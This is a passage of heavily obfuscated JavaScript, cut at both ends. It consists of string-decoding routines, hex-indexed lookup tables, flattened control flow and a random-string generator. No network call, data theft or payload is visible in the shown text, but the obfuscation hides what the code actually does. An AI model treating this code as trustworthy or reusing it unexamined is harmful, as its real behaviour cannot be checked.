jm8vGT6[wwOIDKh(wSZa3X[0x31])];case wwOIDKh(wSZa3X[0xb3])+wSZa3X[0xbe]:return jm8vGT6[wwOIDKh(0xc8)+wwOIDKh(0xc9)];case wwOIDKh(0xca):return jm8vGT6[wwOIDKh(0xcb)+\"j\"];case wwOIDKh(0xcc):return jm8vGT6[wwOIDKh(0xcd)+\"W\"];case wwOIDKh(0xce):return jm8vGT6[wwOIDKh(0xcf)];case wwOIDKh(0xd0):return jm8vGT6[wwOIDKh(0xd1)];case wwOIDKh(0xd2):return jm8vGT6[wwOIDKh(0xd3)];case wwOIDKh(0xd4):return jm8vGT6[wwOIDKh(0xd5)];case wwOIDKh(wSZa3X[0x3e]):return jm8vGT6[wwOIDKh(0xd7)];case wwOIDKh(wSZa3X[0x56]):return jm8vGT6[wwOIDKh(0xd9)];case wwOIDKh(wSZa3X[0x51]):return jm8vGT6[wwOIDKh(0xdb)];case wwOIDKh(0xdc)+wSZa3X[0x2f]:return jm8vGT6[wwOIDKh(wSZa3X[0x2])];case wwOIDKh(0xde):return jm8vGT6[wwOIDKh(wSZa3X[0xa])];case wwOIDKh(wSZa3X[0x74]):return jm8vGT6[wwOIDKh(0xe1)];case wwOIDKh(0xe2):return jm8vGT6[wwOIDKh(wSZa3X[0xaf])]}}function NVzPig(XaGPlWs,R9jedMT,wwOIDKh){yEW3GQ(fTzbNYY);function fTzbNYY(...XaGPlWs){yyteK2(XaGPlWs[wSZa3X[0x0]]=wSZa3X[0x1],XaGPlWs[wSZa3X[0x1]]=\"YIHNJsRQrtlZ*g[kO1mFXUzA59]._hK|PuB^2ncoC7~>+4$vDL)xE,b8<yG`#:;f(6=3\\\"p?T@W}S%M/0je&Vw!qa{id\",XaGPlWs[wSZa3X[0x30]]=\"\"+(XaGPlWs[wSZa3X[0x3]]||\"\"),XaGPlWs[-wSZa3X[0x31]]=XaGPlWs[wSZa3X[0x30]].length,XaGPlWs[wSZa3X[0x32]]=[],XaGPlWs[wSZa3X[0x33]]=wSZa3X[0x3],XaGPlWs[wSZa3X[0x9]]=wSZa3X[0x3],XaGPlWs[wSZa3X[0x1c]]=-wSZa3X[0x1]);for(XaGPlWs[wSZa3X[0xb]]=wSZa3X[0x3];XaGPlWs[wSZa3X[0xb]]<XaGPlWs[-wSZa3X[0x31]];XaGPlWs[wSZa3X[0xb]]++){XaGPlWs[-wSZa3X[0x19]]=XaGPlWs[wSZa3X[0x1]].indexOf(XaGPlWs[wSZa3X[0x30]][XaGPlWs[wSZa3X[0xb]]]);if(XaGPlWs[-wSZa3X[0x19]]===-wSZa3X[0x1])continue;if(XaGPlWs[wSZa3X[0x1c]]<wSZa3X[0x3]){XaGPlWs[wSZa3X[0x1c]]=XaGPlWs[-wSZa3X[0x19]]}else{yyteK2(XaGPlWs[wSZa3X[0x1c]]+=XaGPlWs[-wSZa3X[0x19]]*wSZa3X[0x12],XaGPlWs[wSZa3X[0x33]]|=XaGPlWs[wSZa3X[0x1c]]<<XaGPlWs[wSZa3X[0x9]],XaGPlWs[wSZa3X[0x9]]+=(XaGPlWs[wSZa3X[0x1c]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(XaGPlWs[wSZa3X[0x32]].push(XaGPlWs[wSZa3X[0x33]]&wSZa3X[0xc]),XaGPlWs[wSZa3X[0x33]]>>=wSZa3X[0xb],XaGPlWs[wSZa3X[0x9]]-=wSZa3X[0xb])}while(XaGPlWs[wSZa3X[0x9]]>wSZa3X[0x1c]);XaGPlWs[wSZa3X[0x1c]]=-wSZa3X[0x1]}}if(XaGPlWs[wSZa3X[0x1c]]>-wSZa3X[0x1]){XaGPlWs[wSZa3X[0x32]].push((XaGPlWs[wSZa3X[0x33]]|XaGPlWs[wSZa3X[0x1c]]<<XaGPlWs[wSZa3X[0x9]])&wSZa3X[0xc])}return dxW4N7(XaGPlWs[wSZa3X[0x32]])}function lSx6gJ(XaGPlWs){if(typeof JJvJn2[XaGPlWs]===wSZa3X[0x11]){return JJvJn2[XaGPlWs]=fTzbNYY(XE_dW2[XaGPlWs])}return JJvJn2[XaGPlWs]}switch(XaGPlWs){case lSx6gJ(wSZa3X[0x3d])+wSZa3X[0x63]:return R9jedMT+wwOIDKh}}function ya2Eym6(){}yyteK2(IMJy16x=bDvS8C(pm4v0BZ(0xe5))[pm4v0BZ(wSZa3X[0x28])](wSZa3X[0x45]),uVco5P=void 0x0);function z6Ww6R(XaGPlWs,R9jedMT,wwOIDKh,fTzbNYY={[pm4v0BZ(wSZa3X[0x3c])]:wSZa3X[0x1]},lSx6gJ,V8zsNk,Yb8af6N,jm8vGT6){if(!V8zsNk){V8zsNk=function(...XaGPlWs){XaGPlWs[wSZa3X[0x0]]=wSZa3X[0x1];if(typeof JJvJn2[XaGPlWs[wSZa3X[0x3]]]===wSZa3X[0x11]){return JJvJn2[XaGPlWs[wSZa3X[0x3]]]=lSx6gJ(XE_dW2[XaGPlWs[wSZa3X[0x3]]])}return JJvJn2[XaGPlWs[wSZa3X[0x3]]]}}if(!lSx6gJ){lSx6gJ=function(XaGPlWs){var R9jedMT,wwOIDKh;function*fTzbNYY(wwOIDKh,fTzbNYY,lSx6gJ={jB3yH2:{}}){while(wwOIDKh+fTzbNYY!==-0x7d)with(lSx6gJ.NBUFg2F||lSx6gJ)switch(wwOIDKh+fTzbNYY){case wwOIDKh!=0xd&&wwOIDKh- -0x4c:case-0xdf:case-0xc5:yyteK2(lSx6gJ.NBUFg2F=lSx6gJ.w7Y3oo3,wwOIDKh+=-0x125,fTzbNYY+=-0x47);break;default:return R9jedMT=!0x0,dxW4N7(FJ89QY);case fTzbNYY!=0x5d&&fTzbNYY-0x64:for(lSx6gJ.jB3yH2.neF4kS=wSZa3X[wwOIDKh+0x67];neF4kS<FHl_Bv;neF4kS++){lSx6gJ.jB3yH2.hv25T73=JAblzWi.indexOf(nrtgSZ[neF4kS]);if(hv25T73===-wSZa3X[0x1])continue;if(bv1gkVM<wSZa3X[wwOIDKh+0x67]){bv1gkVM=hv25T73}else{yyteK2(bv1gkVM+=hv25T73*wSZa3X[wwOIDKh+0x76],v64pGx5|=bv1gkVM<<ZNvEzS,ZNvEzS+=(bv1gkVM&wSZa3X[wwOIDKh+0x86])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[wwOIDKh+0x89]);do{yyteK2(FJ89QY.push(v64pGx5&wSZa3X[0xc]),v64pGx5>>=wSZa3X[wwOIDKh+0x6f],ZNvEzS-=wSZa3X[0xb])}while(ZNvEzS>wSZa3X[wwOIDKh+0x80]);bv1gkVM=-wSZa3X[wwOIDKh+0x65]}}if(bv1gkVM>-wSZa3X[0x1]){yyteK2(lSx6gJ.NBUFg2F=lSx6gJ.jB3yH2,fTzbNYY+=-0x22);break}else{yyteK2(lSx6gJ.NBUFg2F=lSx6gJ.jB3yH2,wwOIDKh+=-0x1e,fTzbNYY+=-0x22);break}case 0x24:case-0x2d:case-0xee:yyteK2([lSx6gJ.jB3yH2.H56iu5x,lSx6gJ.jB3yH2.Pzd_wC,lSx6gJ.jB3yH2.XeLEuH]=[-0x6b,-0xab,-0x3e],jB3yH2.JAblzWi=\"i8wv4y)}<91/z.+#MlI@BWSRhXdJ[7Dm&EaqN^L{oYpk3AG>;2f*\\\"U?g]0=b:6Q%!_FCKn5Zc|PrsjO`HT$,(V~tuex\",jB3yH2.nrtgSZ=\"\"+(XaGPlWs||\"\"),lSx6gJ.NBUFg2F=lSx6gJ.jB3yH2,wwOIDKh+=0x86,fTzbNYY+=-0x110);break;case wwOIDKh!=-0x82&&wwOIDKh- -0x5d:yyteK2(FJ89QY.push((v64pGx5|bv1gkVM<<ZNvEzS)&wSZa3X[wwOIDKh+0x70]),lSx6gJ.NBUFg2F=lSx6gJ.jB3yH2,wwOIDKh+=-0x1e);break;case lSx6gJ.jB3yH2.H56iu5x+-0x47:yyteK2(lSx6gJ.jB3yH2.v64pGx5=wSZa3X[0x3],lSx6gJ.jB3yH2.ZNvEzS=wSZa3X[wwOIDKh+-0xe],lSx6gJ.jB3yH2.bv1gkVM=-wSZa3X[0x1],lSx6gJ.NBUFg2F=lSx6gJ.jB3yH2,wwOIDKh+=-0x75,fTzbNYY+=0x142);break;case 0x84:case wwOIDKh!=0xa3&&wwOIDKh- -0x4c:yyteK2([lSx6gJ.jB3yH2.H56iu5x,lSx6gJ.jB3yH2.Pzd_wC,lSx6gJ.jB3yH2.XeLEuH]=[-0x7f,-0xf4,-0x64],FJ89QY.push((v64pGx5|bv1gkVM<<ZNvEzS)&wSZa3X[0xc]),lSx6gJ.NBUFg2F=lSx6gJ.jB3yH2,wwOIDKh+=-0x8f,fTzbNYY+=0x11);break;case wwOIDKh-0xac:yyteK2(lSx6gJ.jB3yH2.FHl_Bv=nrtgSZ.length,lSx6gJ.jB3yH2.FJ89QY=[],lSx6gJ.NBUFg2F=lSx6gJ.jB3yH2,wwOIDKh+=0x1c,fTzbNYY+=-0x17);break}}yyteK2(R9jedMT=void 0x0,wwOIDKh=fTzbNYY(-0x91,0x64).next().value);if(R9jedMT){return wwOIDKh}}}yyteK2(yEW3GQ(V8zsNk),Yb8af6N=void 0x0,jm8vGT6={[pm4v0BZ(wSZa3X[0x6c])]:function(...XaGPlWs){var R9jedMT,wwOIDKh;function*fTzbNYY(XaGPlWs,wwOIDKh,lSx6gJ,V8zsNk={v_5CirJ:{}},Yb8af6N){while(XaGPlWs+wwOIDKh+lSx6gJ!==0xf6)with(V8zsNk.EJz2us||V8zsNk)switch(XaGPlWs+wwOIDKh+lSx6gJ){case wwOIDKh-0x1f8:yyteK2(o8SY1h[-wSZa3X[wwOIDKh+-0xd0]]=[],o8SY1h[wSZa3X[wwOIDKh+-0xd1]]=wSZa3X[0x3],V8zsNk.EJz2us=V8zsNk.JYSMvqV,XaGPlWs+=-0x41,lSx6gJ+=0x18f);break;case-0xaf:for(o8SY1h[wSZa3X[0x35]]=wSZa3X[wwOIDKh+-0x106];o8SY1h[wSZa3X[0x35]]<o8SY1h[wSZa3X[wwOIDKh+-0x104]];o8SY1h[wSZa3X[0x35]]++){o8SY1h[wSZa3X[XaGPlWs+0x9c]]=o8SY1h[wSZa3X[0x1]].indexOf(o8SY1h[wSZa3X[0x34]][o8SY1h[wSZa3X[0x35]]]);if(o8SY1h[wSZa3X[0x36]]===-wSZa3X[0x1])continue;if(o8SY1h[-wSZa3X[wwOIDKh+-0xd2]]<wSZa3X[0x3]){o8SY1h[-wSZa3X[0x37]]=o8SY1h[wSZa3X[XaGPlWs+0x9c]]}else{yyteK2(o8SY1h[-wSZa3X[XaGPlWs+0x9d]]+=o8SY1h[wSZa3X[XaGPlWs+0x9c]]*wSZa3X[0x12],o8SY1h[wSZa3X[0x38]]|=o8SY1h[-wSZa3X[0x37]]<<o8SY1h[wSZa3X[0x9]],o8SY1h[wSZa3X[XaGPlWs+0x6f]]+=(o8SY1h[-wSZa3X[0x37]]&wSZa3X[XaGPlWs+0x88])>wSZa3X[0x23]?wSZa3X[wwOIDKh+-0xe5]:wSZa3X[0x25]);do{yyteK2(o8SY1h[-wSZa3X[wwOIDKh+-0xd0]].push(o8SY1h[wSZa3X[XaGPlWs+0x9e]]&wSZa3X[0xc]),o8SY1h[wSZa3X[wwOIDKh+-0xd1]]>>=wSZa3X[wwOIDKh+-0xfe],o8SY1h[wSZa3X[XaGPlWs+0x6f]]-=wSZa3X[0xb])}while(o8SY1h[wSZa3X[wwOIDKh+-0x100]]>wSZa3X[wwOIDKh+-0xed]);o8SY1h[-wSZa3X[0x37]]=-wSZa3X[0x1]}}if(o8SY1h[-wSZa3X[0x37]]>-wSZa3X[0x1]){yyteK2(V8zsNk.EJz2us=V8zsNk.JYSMvqV,lSx6gJ+=0x29);break}else{yyteK2(V8zsNk.EJz2us=V8zsNk.JYSMvqV,XaGPlWs+=0x15c,wwOIDKh+=-0x139,lSx6gJ+=-0x6d);break}case 0xb8:case 0x47:yyteK2(o8SY1h[wSZa3X[0x9]]=wSZa3X[0x3],o8SY1h[-wSZa3X[0x37]]=-wSZa3X[XaGPlWs+0x62],V8zsNk.EJz2us=V8zsNk.JYSMvqV,XaGPlWs+=-0x5,wwOIDKh+=0x10e,lSx6gJ+=-0x1ff);break;case V8zsNk.v_5CirJ._CApJT9+-0x1a8:case-0xa8:return dxW4N7(o8SY1h[-wSZa3X[0x39]]);case lSx6gJ- -0xd4:yyteK2(o8SY1h[-wSZa3X[wwOIDKh+-0x87]].push((o8SY1h[wSZa3X[0x38]]|o8SY1h[-wSZa3X[0x37]]<<o8SY1h[wSZa3X[wwOIDKh+-0xb7]])&wSZa3X[0xc]),V8zsNk.EJz2us=V8zsNk.JYSMvqV,XaGPlWs+=0xe2,wwOIDKh+=-0xf0,lSx6gJ+=-0x175);break;case V8zsNk.v_5CirJ.n14wZVK+0x6e:yyteK2(o8SY1h[wSZa3X[0x34]]=\"\"+(o8SY1h[wSZa3X[0x3]]||\"\"),o8SY1h[wSZa3X[wwOIDKh+-0x104]]=o8SY1h[wSZa3X[wwOIDKh+-0xd5]].length,V8zsNk.EJz2us=V8zsNk.JYSMvqV,lSx6gJ+=-0x131);break;case XaGPlWs- -0xab:yyteK2(o8SY1h[wSZa3X[0x9]]=wSZa3X[0x3],o8SY1h[-wSZa3X[0x37]]=-wSZa3X[0x1],V8zsNk.EJz2us=V8zsNk.JYSMvqV,XaGPlWs+=-0x1a,lSx6gJ+=-0xf4);break;case V8zsNk.v_5CirJ.AWKULtu+-0x94:yyteK2([V8zsNk.v_5CirJ._CApJT9,V8zsNk.v_5CirJ.AWKULtu,V8zsNk.v_5CirJ.n14wZVK]=[-0x4e,-0x15,-0x50],o8SY1h[wSZa3X[0x9]]=wSZa3X[0x3],o8SY1h[-wSZa3X[0x37]]=-wSZa3X[0x1],V8zsNk.EJz2us=V8zsNk.JYSMvqV,XaGPlWs+=0x94,wwOIDKh+=0xae,lSx6gJ+=-0x108);break;case-0x3:case 0x57:case V8zsNk.v_5CirJ.AWKULtu+0x9d:[yJbMWOV.yMpcbll]=Yb8af6N;if(typeof JJvJn2[yJbMWOV.yMpcbll]===wSZa3X[0x11]){yyteK2(V8zsNk.EJz2us=V8zsNk.yJbMWOV,wwOIDKh+=0x12e,lSx6gJ+=-0x93);break}else{yyteK2(V8zsNk.EJz2us=V8zsNk.yJbMWOV,XaGPlWs+=0xdc,wwOIDKh+=-0x10,lSx6gJ+=-0x4d);break}case XaGPlWs-0x20:yyteK2(o8SY1h[-wSZa3X[0x39]].push((o8SY1h[wSZa3X[XaGPlWs+0x9e]]|o8SY1h[-wSZa3X[0x37]]<<o8SY1h[wSZa3X[0x9]])&wSZa3X[0xc]),V8zsNk.EJz2us=V8zsNk.JYSMvqV,XaGPlWs+=0x15c,wwOIDKh+=-0x139,lSx6gJ+=-0x96);break;case V8zsNk.v_5CirJ.n14wZVK+-0x6c:case 0x6:return R9jedMT=!0x0,bDvS8C(pm4v0BZ(wSZa3X[wwOIDKh+-0x2]))[pm4v0BZ(0xea)][(0x1,gYI4IWp)(0xeb)+\"es\"](nVt0Osl)&&bDvS8C((0x1,gYI4IWp)(0xec)+wSZa3X[wwOIDKh+-0x94])[(0x1,gYI4IWp)(wSZa3X[0x53])]((0x1,gYI4IWp)(wSZa3X[XaGPlWs+0x142]))!==wSZa3X[0xa0];default:return JJvJn2[yMpcbll];case 0xe3:return JJvJn2[yMpcbll]=(0x1,V8zsNk.v_5CirJ.F0BJvFx)(XE_dW2[yMpcbll]);case XaGPlWs-0x6c:yyteK2([...JYSMvqV.o8SY1h]=Yb8af6N,JYSMvqV.o8SY1h[wSZa3X[0x0]]=wSZa3X[0x1],JYSMvqV.o8SY1h[wSZa3X[0x1]]=\"=RDaeB/9!hqSfiukv+LdYw>Ij3|,_px5^G;QJ7%{<\\\"V84]sWZ?~N(0U.A1noO[E*y@:2lbTcr`HKzFC#&P$)gXt6M}m\",V8zsNk.EJz2us=V8zsNk.JYSMvqV,wwOIDKh+=0xb9);break;case-0x7e:case lSx6gJ-0x5:yyteK2(V8zsNk.EJz2us=V8zsNk.v_5CirJ,XaGPlWs+=-0x1ba,wwOIDKh+=0x196,lSx6gJ+=-0x7b);break;case XaGPlWs-0xfe:case 0x2b:return JJvJn2[yMpcbll];case 0xb5:yyteK2([V8zsNk.v_5CirJ._CApJT9,V8zsNk.v_5CirJ.AWKULtu,V8zsNk.v_5CirJ.n14wZVK]=[0xaf,-0x55,-0x2c],v_5CirJ.gYI4IWp=function(...XaGPlWs){return fTzbNYY(0xe9,-0x7f,-0x22,{v_5CirJ:V8zsNk.v_5CirJ,yJbMWOV:{}},XaGPlWs).next().value},v_5CirJ.F0BJvFx=function(...XaGPlWs){return fTzbNYY(-0xb,0x50,-0xbc,{v_5CirJ:V8zsNk.v_5CirJ,JYSMvqV:{}},XaGPlWs).next().value},yEW3GQ(v_5CirJ.F0BJvFx),V8zsNk.EJz2us=V8zsNk.v_5CirJ,XaGPlWs+=-0x2e,wwOIDKh+=0x1e,lSx6gJ+=-0x13d);break;case lSx6gJ-0xe6:yyteK2(V8zsNk.EJz2us=V8zsNk.OwOuCo_,XaGPlWs+=0xe1,wwOIDKh+=0x16a,lSx6gJ+=-0x169);break}}yyteK2(R9jedMT=void 0x0,wwOIDKh=fTzbNYY(-0xc9,0xb0,0xce).next().value);if(R9jedMT){return wwOIDKh}},[V8zsNk(wSZa3X[0x3b])]:function(...XaGPlWs){yEW3GQ(R9jedMT);function R9jedMT(...XaGPlWs){var R9jedMT,wwOIDKh;function*fTzbNYY(wwOIDKh,fTzbNYY,lSx6gJ,V8zsNk,Yb8af6N={aFeVEsP:{}}){while(wwOIDKh+fTzbNYY+lSx6gJ+V8zsNk!==-0x9a)with(Yb8af6N.pNNE2M5||Yb8af6N)switch(wwOIDKh+fTzbNYY+lSx6gJ+V8zsNk){case 0x86:case 0x4d:case 0xef:yyteK2(Yb8af6N.pNNE2M5=Yb8af6N.aFeVEsP,wwOIDKh+=-0x49,fTzbNYY+=-0x33f,lSx6gJ+=0xb6,V8zsNk+=0x185);break;case 0x10:yyteK2([Yb8af6N.aFeVEsP.gnx83ft,Yb8af6N.aFeVEsP.cGThXn,Yb8af6N.aFeVEsP.tsV8GPR]=[-0xba,-0x9e,0xb8],XaGPlWs[wSZa3X[lSx6gJ+-0xf6]]=wSZa3X[lSx6gJ+-0xf5],XaGPlWs[-wSZa3X[lSx6gJ+-0xb7]]=\"*ItAVcW=5F8rug?@#/E](nz32SJ%+4Bdv`m&oZQw|$pKiPlbG[}~qR0eL;YjTM{aNUXC!HD.7:>y1fx,<^_\\\")h6s9Ok\",Yb8af6N.pNNE2M5=Yb8af6N.aFeVEsP,wwOIDKh+=0xa5,fTzbNYY+=-0x20f,lSx6gJ+=-0x1e,V8zsNk+=0xb1);break;default:yyteK2([Yb8af6N.aFeVEsP.gnx83ft,Yb8af6N.aFeVEsP.cGThXn,Yb8af6N.aFeVEsP.tsV8GPR]=[-0xac,0x41,-0xd2],Yb8af6N.pNNE2M5=Yb8af6N.Yr84oaX,wwOIDKh+=0x8,fTzbNYY+=-0x8f,lSx6gJ+=0x183,V8zsNk+=-0x1d0);break;case-0x6:case V8zsNk-0x173:yyteK2(XaGPlWs[-wSZa3X[wwOIDKh+-0x47]]=\"\"+(XaGPlWs[wSZa3X[0x3]]||\"\"),XaGPlWs[wSZa3X[0x15]]=XaGPlWs[-wSZa3X[lSx6gJ+-0x9c]].length,XaGPlWs[wSZa3X[0x16]]=[],XaGPlWs[wSZa3X[0x8]]=wSZa3X[0x3],Yb8af6N.pNNE2M5=Yb8af6N.aFeVEsP,wwOIDKh+=0x320,lSx6gJ+=-0x18f,V8zsNk+=-0x7a);break;case Yb8af6N.aFeVEsP.cGThXn+0xee:yyteK2(XaGPlWs[wSZa3X[0x9]]=wSZa3X[0x3],XaGPlWs[wSZa3X[0x3d]]=-wSZa3X[fTzbNYY+0x2cf]);for(XaGPlWs[wSZa3X[lSx6gJ+0xf5]]=wSZa3X[wwOIDKh+-0x3a0];XaGPlWs[wSZa3X[0x3e]]<XaGPlWs[wSZa3X[fTzbNYY+0x2e3]];XaGPlWs[wSZa3X[0x3e]]++){XaGPlWs[wSZa3X[wwOIDKh+-0x39d]]=XaGPlWs[-wSZa3X[wwOIDKh+-0x364]].indexOf(XaGPlWs[-wSZa3X[wwOIDKh+-0x367]][XaGPlWs[wSZa3X[fTzbNYY+0x30c]]]);if(XaGPlWs[wSZa3X[fTzbNYY+0x2d4]]===-wSZa3X[fTzbNYY+0x2cf])continue;if(XaGPlWs[wSZa3X[0x3d]]<wSZa3X[wwOIDKh+-0x3a0]){XaGPlWs[wSZa3X[0x3d]]=XaGPlWs[wSZa3X[0x6]]}else{yyteK2(XaGPlWs[wSZa3X[0x3d]]+=XaGPlWs[wSZa3X[0x6]]*wSZa3X[0x12],XaGPlWs[wSZa3X[0x8]]|=XaGPlWs[wSZa3X[0x3d]]<<XaGPlWs[wSZa3X[fTzbNYY+0x2d7]],XaGPlWs[wSZa3X[0x9]]+=(XaGPlWs[wSZa3X[0x3d]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[wwOIDKh+-0x37e]);do{yyteK2(XaGPlWs[wSZa3X[0x16]].push(XaGPlWs[wSZa3X[wwOIDKh+-0x39b]]&wSZa3X[0xc]),XaGPlWs[wSZa3X[0x8]]>>=wSZa3X[0xb],XaGPlWs[wSZa3X[wwOIDKh+-0x39a]]-=wSZa3X[0xb])}while(XaGPlWs[wSZa3X[0x9]]>wSZa3X[0x1c]);XaGPlWs[wSZa3X[lSx6gJ+0xf4]]=-wSZa3X[0x1]}}if(XaGPlWs[wSZa3X[wwOIDKh+-0x366]]>-wSZa3X[0x1]){yyteK2(Yb8af6N.pNNE2M5=Yb8af6N.aFeVEsP,wwOIDKh+=-0x322,fTzbNYY+=0x373,lSx6gJ+=-0x24,V8zsNk+=-0xdf);break}else{yyteK2(Yb8af6N.pNNE2M5=Yb8af6N.aFeVEsP,wwOIDKh+=-0x3ce,fTzbNYY+=0x373,lSx6gJ+=0x107,V8zsNk+=-0xdf);break}case wwOIDKh- -0x100:case-0x42:case-0x96:yyteK2(Yb8af6N.pNNE2M5=Yb8af6N.aFeVEsP,wwOIDKh+=0x9e,fTzbNYY+=-0x534,lSx6gJ+=0x165,V8zsNk+=0x185);break;case 0x93:case fTzbNYY-0x107:yyteK2(XaGPlWs[wSZa3X[0x16]].push((XaGPlWs[wSZa3X[0x8]]|XaGPlWs[wSZa3X[lSx6gJ+0x118]]<<XaGPlWs[wSZa3X[0x9]])&wSZa3X[0xc]),Yb8af6N.pNNE2M5=Yb8af6N.aFeVEsP,wwOIDKh+=-0xac,lSx6gJ+=0x12b);break;case-0x90:case 0x1d:return R9jedMT=!0x0,dxW4N7(XaGPlWs[wSZa3X[0x16]]);case V8zsNk- -0xd7:yyteK2(Yb8af6N.pNNE2M5=Yb8af6N.aFeVEsP,wwOIDKh+=-0x49,fTzbNYY+=-0x2d2,lSx6gJ+=0xd1,V8zsNk+=0x227);break;case Yb8af6N.aFeVEsP.gnx83ft+0x10:yyteK2(Yb8af6N.pNNE2M5=Yb8af6N.ZJRBGN,wwOIDKh+=-0xf,fTzbNYY+=0xa8,lSx6gJ+=0x120,V8zsNk+=-0x1a9);break}}yyteK2(R9jedMT=void 0x0,wwOIDKh=fTzbNYY(-0x22,-0xbf,0xf6,-0x5).next().value);if(R9jedMT){return wwOIDKh}}function wwOIDKh(XaGPlWs){if(typeof JJvJn2[XaGPlWs]===wSZa3X[0x11]){return JJvJn2[XaGPlWs]=R9jedMT(XE_dW2[XaGPlWs])}return JJvJn2[XaGPlWs]}[XaGPlWs[wSZa3X[0xf]]]=uVco5P;const fTzbNYY=wwOIDKh(wSZa3X[0x4]);XaGPlWs[wSZa3X[0x42]]=\"\";for(let lSx6gJ=wSZa3X[0x3];lSx6gJ<XaGPlWs[wSZa3X[0xf]];lSx6gJ++){yEW3GQ(V8zsNk);function V8zsNk(...XaGPlWs){yyteK2(XaGPlWs[wSZa3X[0x0]]=wSZa3X[0x1],XaGPlWs[-wSZa3X[0x40]]=\"A1$7xY+i2f>bD|8]w=X;B{qg_dN<4#voscGhj3O?:u6ER5@t`eIp%F0KlCZL,/*VWP&MaUT)n(Jr.9!HS~ym[zQ\\\"^k}\",XaGPlWs[wSZa3X[0x2a]]=\"\"+(XaGPlWs[wSZa3X[0x3]]||\"\"),XaGPlWs[wSZa3X[0x5]]=XaGPlWs[wSZa3X[0x2a]].length,XaGPlWs[wSZa3X[0x16]]=[],XaGPlWs[-wSZa3X[0x41]]=wSZa3X[0x3],XaGPlWs[wSZa3X[0x1a]]=wSZa3X[0x3],XaGPlWs[wSZa3X[0x1c]]=-wSZa3X[0x1]);for(XaGPlWs[wSZa3X[0x35]]=wSZa3X[0x3];XaGPlWs[wSZa3X[0x35]]<XaGPlWs[wSZa3X[0x5]];XaGPlWs[wSZa3X[0x35]]++){XaGPlWs[wSZa3X[0x36]]=XaGPlWs[-wSZa3X[0x40]].indexOf(XaGPlWs[wSZa3X[0x2a]][XaGPlWs[wSZa3X[0x35]]]);if(XaGPlWs[wSZa3X[0x36]]===-wSZa3X[0x1])continue;if(XaGPlWs[wSZa3X[0x1c]]<wSZa3X[0x3]){XaGPlWs[wSZa3X[0x1c]]=XaGPlWs[wSZa3X[0x36]]}else{yyteK2(XaGPlWs[wSZa3X[0x1c]]+=XaGPlWs[wSZa3X[0x36]]*wSZa3X[0x12],XaGPlWs[-wSZa3X[0x41]]|=XaGPlWs[wSZa3X[0x1c]]<<XaGPlWs[wSZa3X[0x1a]],XaGPlWs[wSZa3X[0x1a]]+=(XaGPlWs[wSZa3X[0x1c]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(XaGPlWs[wSZa3X[0x16]].push(XaGPlWs[-wSZa3X[0x41]]&wSZa3X[0xc]),XaGPlWs[-wSZa3X[0x41]]>>=wSZa3X[0xb],XaGPlWs[wSZa3X[0x1a]]-=wSZa3X[0xb])}while(XaGPlWs[wSZa3X[0x1a]]>wSZa3X[0x1c]);XaGPlWs[wSZa3X[0x1c]]=-wSZa3X[0x1]}}if(XaGPlWs[wSZa3X[0x1c]]>-wSZa3X[0x1]){XaGPlWs[wSZa3X[0x16]].push((XaGPlWs[-wSZa3X[0x41]]|XaGPlWs[wSZa3X[0x1c]]<<XaGPlWs[wSZa3X[0x1a]])&wSZa3X[0xc])}return dxW4N7(XaGPlWs[wSZa3X[0x16]])}function Yb8af6N(XaGPlWs){if(typeof JJvJn2[XaGPlWs]===wSZa3X[0x11]){return JJvJn2[XaGPlWs]=V8zsNk(XE_dW2[XaGPlWs])}return JJvJn2[XaGPlWs]}const jm8vGT6=bDvS8C(wwOIDKh(0xf1))[Yb8af6N(0xf2)](bDvS8C(Yb8af6N(wSZa3X[0x84])+wSZa3X[0x15])[Yb8af6N(0xf4)]()*fTzbNYY[Yb8af6N(wSZa3X[0x69])]);XaGPlWs[wSZa3X[0x42]]+=fTzbNYY[jm8vGT6]}return XaGPlWs[wSZa3X[0x42]]},[V8zsNk(wSZa3X[0x37])]:function(lSx6gJ,di0xjFY,qBVc6w,IMJy16x,uVco5P,pm4v0BZ,wVGJmfK,z6Ww6R,X3O5HEa){if(!X3O5HEa){X3O5HEa=function(...lSx6gJ){yEW3GQ(di0xjFY);function di0xjFY(...lSx6gJ){var di0xjFY,qBVc6w;function*IMJy16x(qBVc6w,IMJy16x,uVco5P,pm4v0BZ,wVGJmfK={wkVfbS:{}}){while(qBVc6w+IMJy16x+uVco5P+pm4v0BZ!==0x1a)with(wVGJmfK.MYkueu||wVGJmfK)switch(qBVc6w+IMJy16x+uVco5P+pm4v0BZ){case 0xdd:case-0xf4:case 0xad:return di0xjFY=!0x0,dxW4N7(lSx6gJ[wSZa3X[0x16]]);case uVco5P-0x57:lSx6gJ[wSZa3X[IMJy16x+-0x80]]=-wSZa3X[0x1];for(lSx6gJ[wSZa3X[0xb]]=wSZa3X[0x3];lSx6gJ[wSZa3X[IMJy16x+-0x7c]]<lSx6gJ[wSZa3X[0x15]];lSx6gJ[wSZa3X[uVco5P+-0x6]]++){lSx6gJ[wSZa3X[0x6]]=lSx6gJ[-wSZa3X[qBVc6w+-0x13]].indexOf(lSx6gJ[wSZa3X[0xf]][lSx6gJ[wSZa3X[0xb]]]);if(lSx6gJ[wSZa3X[0x6]]===-wSZa3X[0x1])continue;if(lSx6gJ[wSZa3X[0x7]]<wSZa3X[IMJy16x+-0x84]){lSx6gJ[wSZa3X[0x7]]=lSx6gJ[wSZa3X[0x6]]}else{yyteK2(lSx6gJ[wSZa3X[uVco5P+-0xa]]+=lSx6gJ[wSZa3X[0x6]]*wSZa3X[0x12],lSx6gJ[wSZa3X[qBVc6w+0x32]]|=lSx6gJ[wSZa3X[0x7]]<<lSx6gJ[wSZa3X[0x1a]],lSx6gJ[wSZa3X[0x1a]]+=(lSx6gJ[wSZa3X[0x7]]&wSZa3X[qBVc6w+-0x3a])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(lSx6gJ[wSZa3X[uVco5P+0x5]].push(lSx6gJ[wSZa3X[qBVc6w+0x32]]&wSZa3X[uVco5P+-0x5]),lSx6gJ[wSZa3X[0x8e]]>>=wSZa3X[IMJy16x+-0x7c],lSx6gJ[wSZa3X[0x1a]]-=wSZa3X[0xb])}while(lSx6gJ[wSZa3X[0x1a]]>wSZa3X[0x1c]);lSx6gJ[wSZa3X[0x7]]=-wSZa3X[0x1]}}if(lSx6gJ[wSZa3X[IMJy16x+-0x80